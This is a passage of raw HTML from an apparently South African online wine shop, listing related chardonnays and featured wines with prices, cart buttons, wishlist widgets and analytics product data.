    </div>
    <div class="product-price-wrap">
        
	<span class="price"><span class="wmc-cache-pid " data-wmc_product_id="1478"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>229.99</bdi></span></span></span>
        
    </div>
    <div class="product-button-wrap clearfix">
        <a data-quantity="6" rel="nofollow" href="?add-to-cart=1478&quantity=6" data-quantity="1" data-product_id="1478" data-product_sku="3322" class="button">Add to cart</a>    <style>
    .wpc-customize-product:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-customize-product	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .tpl:hover	    {
	background-color:#570f0f!important;	    }
	.tpl	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .wpc-upload-product-design:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-upload-product-design	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .btn-choose:hover	    {
	background-color:#570f0f!important;	    }
	.btn-choose	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
            
            <a class="villa-details" title="Hartenberg Chardonnay" href="https://www.getwine.co.za/product/hartenberg-chardonnay/">
                View Details            </a>
        
    </div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1478,&quot;item_id&quot;:&quot;3322&quot;,&quot;item_name&quot;:&quot;Hartenberg Chardonnay&quot;,&quot;sku&quot;:&quot;3322&quot;,&quot;price&quot;:229.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wooded&quot;,&quot;id&quot;:&quot;3322&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/hartenberg-chardonnay\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <ul class="add-to-links">
            </ul>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1478">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-favourites" aria-label="Add to Favourites" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1478" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Favourites</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Favourites</div>
</div>
</li>

			
					<li class="product type-product post-1467 status-publish onbackorder product_cat-unwooded product_cat-wine-club product_cat-labelled-wine product_cat-white-wine product_cat-chardonnay product_tag-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="item-img">          
        
                        <a class="product-image" title="Durbanville Hills Chardonnay" href="https://www.getwine.co.za/product/durbanville-hills-chardonnay/">
            <img data-opt-id=1681462505  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=1681462505  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg 131w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>           
    </div>
    <div class="block-item-title">
                <h3><a title="Durbanville Hills Chardonnay" href="https://www.getwine.co.za/product/durbanville-hills-chardonnay/">Durbanville Hills Chardonnay</a></h3>
    </div>
    <div class="product-price-wrap">
        
	<span class="price"><span class="wmc-cache-pid " data-wmc_product_id="1467"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>105.99</bdi></span></span></span>
        
    </div>
    <div class="product-button-wrap clearfix">
        <a data-quantity="6" rel="nofollow" href="?add-to-cart=1467&quantity=6" data-quantity="1" data-product_id="1467" data-product_sku="3063" class="button">Add to cart</a>    <style>
    .wpc-customize-product:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-customize-product	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .tpl:hover	    {
	background-color:#570f0f!important;	    }
	.tpl	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .wpc-upload-product-design:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-upload-product-design	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .btn-choose:hover	    {
	background-color:#570f0f!important;	    }
	.btn-choose	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
            
            <a class="villa-details" title="Durbanville Hills Chardonnay" href="https://www.getwine.co.za/product/durbanville-hills-chardonnay/">
                View Details            </a>
        
    </div>
</a><p class="stock available-on-backorder">Available on backorder</p>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1467,&quot;item_id&quot;:&quot;3063&quot;,&quot;item_name&quot;:&quot;Durbanville Hills Chardonnay&quot;,&quot;sku&quot;:&quot;3063&quot;,&quot;price&quot;:105.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Unwooded&quot;,&quot;id&quot;:&quot;3063&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/durbanville-hills-chardonnay\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <ul class="add-to-links">
            </ul>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1467">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-favourites" aria-label="Add to Favourites" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1467" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Favourites</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Favourites</div>
</div>
</li>

			
					<li class="product type-product post-1182 status-publish instock product_cat-wine-club product_cat-wooded product_cat-own-mix-case-wines product_cat-wine-specials product_cat-white-wine-specials product_cat-labelled-wine product_cat-white-wine product_cat-chardonnay product_tag-wine has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	    <div class="item-img">          
        
        <span class="onsale">13% off!</span>                        <a class="product-image" title="Round House Chardonnay" href="https://www.getwine.co.za/product/round-house-chardonnay/">
            <img data-opt-id=777320277  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=777320277  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg 131w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>           
    </div>
    <div class="block-item-title">
                <h3><a title="Round House Chardonnay" href="https://www.getwine.co.za/product/round-house-chardonnay/">Round House Chardonnay</a></h3>
    </div>
    <div class="product-price-wrap">
        
	<span class="price"><span class="wmc-cache-pid " data-wmc_product_id="1182"><ins><span class="woocommerce-Price-amount amount" style="font-weight: 300; text-decoration: line-through;">Was &#082;79.99</span></ins><br /><ins><span class="woocommerce-Price-amount amount" style="font-size: 1.6em; line-height: 40px;">&#082;69.99</span></ins></span></span>
        
    </div>
    <div class="product-button-wrap clearfix">
        <a data-quantity="6" rel="nofollow" href="?add-to-cart=1182&quantity=6" data-quantity="1" data-product_id="1182" data-product_sku="3107" class="button">Add to cart</a>    <style>
    .wpc-customize-product:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-customize-product	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .tpl:hover	    {
	background-color:#570f0f!important;	    }
	.tpl	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .wpc-upload-product-design:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-upload-product-design	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .btn-choose:hover	    {
	background-color:#570f0f!important;	    }
	.btn-choose	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
            
            <a class="villa-details" title="Round House Chardonnay" href="https://www.getwine.co.za/product/round-house-chardonnay/">
                View Details            </a>
        
    </div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1182,&quot;item_id&quot;:&quot;3107&quot;,&quot;item_name&quot;:&quot;Round House Chardonnay&quot;,&quot;sku&quot;:&quot;3107&quot;,&quot;price&quot;:69.99,&quot;stocklevel&quot;:255,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;All Specials&quot;,&quot;id&quot;:&quot;3107&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/round-house-chardonnay\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <ul class="add-to-links">
            </ul>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1182">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-favourites" aria-label="Add to Favourites" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1182" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Favourites</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Favourites</div>
</div>
</li>

			
					<li class="product type-product post-74603 status-publish last onbackorder product_cat-wine-club product_cat-wooded product_cat-labelled-wine product_cat-white-wine product_cat-chardonnay product_tag-wine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="item-img">          
        
                        <a class="product-image" title="Joubert-Tradauw Barrel Fermented Chardonnay 2023" href="https://www.getwine.co.za/product/joubert-tradauw-chardonnay/">
            <img data-opt-id=1790698726  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=1790698726  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg 131w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>           
    </div>
  <script>jQuery(document).ready(function() { jQuery('li.post-74603 .item-img').append('<img decoding=async data-opt-id=1456741735  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/11/platter-rating-4-5.png"  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/11/platter-rating-4-5.png" class="product-platter-rating product-platter-rating-74603" alt="" style="height: 50px; width: 50px; float: left; top: 6px; position: absolute; left: 6px;" /><noscript><img decoding=async data-opt-id=1456741735  src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/11/platter-rating-4-5.png" class="product-platter-rating product-platter-rating-74603" alt="" style="height: 50px; width: 50px; float: left; top: 6px; position: absolute; left: 6px;" /></noscript>') });</script>
    <div class="block-item-title">
                <h3><a title="Joubert-Tradauw Barrel Fermented Chardonnay 2023" href="https://www.getwine.co.za/product/joubert-tradauw-chardonnay/">Joubert-Tradauw Barrel Fermented Chardonnay 2023</a></h3>
    </div>
    <div class="product-price-wrap">
        
	<span class="price"><span class="wmc-cache-pid " data-wmc_product_id="74603"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>259.99</bdi></span></span></span>
        
    </div>
    <div class="product-button-wrap clearfix">
        <a data-quantity="6" rel="nofollow" href="?add-to-cart=74603&quantity=6" data-quantity="1" data-product_id="74603" data-product_sku="3391" class="button">Add to cart</a>    <style>
    .wpc-customize-product:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-customize-product	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .tpl:hover	    {
	background-color:#570f0f!important;	    }
	.tpl	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .wpc-upload-product-design:hover	    {
	background-color:#570f0f!important;	    }
	.wpc-upload-product-design	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
        <style>
    .btn-choose:hover	    {
	background-color:#570f0f!important;	    }
	.btn-choose	    {
	background-color:#7D1512!important;color:#ffffff!important;	    }
	    </style>
            
            <a class="villa-details" title="Joubert-Tradauw Barrel Fermented Chardonnay 2023" href="https://www.getwine.co.za/product/joubert-tradauw-chardonnay/">
                View Details            </a>
        
    </div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:74603,&quot;item_id&quot;:&quot;3391&quot;,&quot;item_name&quot;:&quot;Joubert-Tradauw Barrel Fermented Chardonnay 2023&quot;,&quot;sku&quot;:&quot;3391&quot;,&quot;price&quot;:259.99,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chardonnay&quot;,&quot;id&quot;:&quot;3391&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/joubert-tradauw-chardonnay\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <ul class="add-to-links">
            </ul>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="74603">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-favourites" aria-label="Add to Favourites" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="74603" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Favourites</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Favourites</div>
</div>
</li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://www.getwine.co.za/product/newton-johnson-southend-chardonnay/" />

</div><!-- #product-296866 -->


		
	            </main><!-- #main -->
        </div><!-- #primary -->
    
			<aside id="secondaryright" class="widget-area" role="complementary">
			<section id="woocommerce_products-9" class="widget woocommerce widget_products"><h3 class="widget-title">Featured Products</h3><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:459126,&quot;item_id&quot;:&quot;7532&quot;,&quot;item_name&quot;:&quot;Waterford Pecan Stream Pebble Hill 2022&quot;,&quot;sku&quot;:&quot;7532&quot;,&quot;price&quot;:5.99,&quot;stocklevel&quot;:305,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Red Wine Specials&quot;,&quot;id&quot;:&quot;7532&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/waterford-pecan-stream-pebble-hill-2021\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.getwine.co.za/product/waterford-pecan-stream-pebble-hill-2021/">
		<img data-opt-id=1000306880  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=1000306880  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg 131w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Waterford Pecan Stream Pebble Hill 2022</span>
	</a>

				
	<span class="wmc-cache-pid " data-wmc_product_id="459126"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;6.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;5.99.</span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:1495,&quot;item_id&quot;:&quot;3059&quot;,&quot;item_name&quot;:&quot;Eikendal Janina Unwooded Chardonnay 2025&quot;,&quot;sku&quot;:&quot;3059&quot;,&quot;price&quot;:6.99,&quot;stocklevel&quot;:177,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Unwooded&quot;,&quot;id&quot;:&quot;3059&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/eikendal-janina-unwooded-chardonnay\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.getwine.co.za/product/eikendal-janina-unwooded-chardonnay/">
		<img data-opt-id=1382598252  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=1382598252  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg 300w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg 131w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Eikendal Janina Unwooded Chardonnay 2025</span>
	</a>

				
	<span class="wmc-cache-pid " data-wmc_product_id="1495"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;6.99.</span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:418221,&quot;item_id&quot;:&quot;9566&quot;,&quot;item_name&quot;:&quot;Cavalli Unoaked Chenin Blanc 2025&quot;,&quot;sku&quot;:&quot;9566&quot;,&quot;price&quot;:6.99,&quot;stocklevel&quot;:267,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Unwooded&quot;,&quot;id&quot;:&quot;9566&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/cavalli-unoaked-chenin\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.getwine.co.za/product/cavalli-unoaked-chenin/">
		<img data-opt-id=325000367  data-opt-src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg"  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><noscript><img data-opt-id=325000367  width="300" height="400" src="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:600/h:800/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg 600w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:225/h:300/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg 225w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:131/h:175/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg 131w, https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:mauto/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Cavalli Unoaked Chenin Blanc 2025</span>
	</a>

				
	<span class="wmc-cache-pid " data-wmc_product_id="418221"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.99</bdi></span></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:427142,&quot;item_id&quot;:&quot;7614&quot;,&quot;item_name&quot;:&quot;Brookdale Mason Road GSM 2024&quot;,&quot;sku&quot;:&quot;7614&quot;,&quot;price&quot;:5.99,&quot;stocklevel&quot;:77,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Red Wine Specials&quot;,&quot;id&quot;:&quot;7614&quot;,&quot;productlink&quot;:&quot;https:\/\/www.getwine.co.za\/product\/brookdale-mason-road-gsm-2024\/&quot;,&quot;item_list_name&quot;:&quot;Featured Products (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.getwine.co.za/product/brookdale-mason-road-gsm-2024/">
